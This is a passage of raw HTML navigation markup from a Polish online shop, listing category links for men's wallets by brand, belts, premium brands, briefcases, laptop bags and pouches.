Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Laura-Biagiotti-3507.html" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_LANCETTI-22143.html" target="_self" title="LANCETTI" class="nav-link --l3" >LANCETTI</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_FURLA-27282.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_TWINSET-27409.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Marco-Mazzini-22046.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" 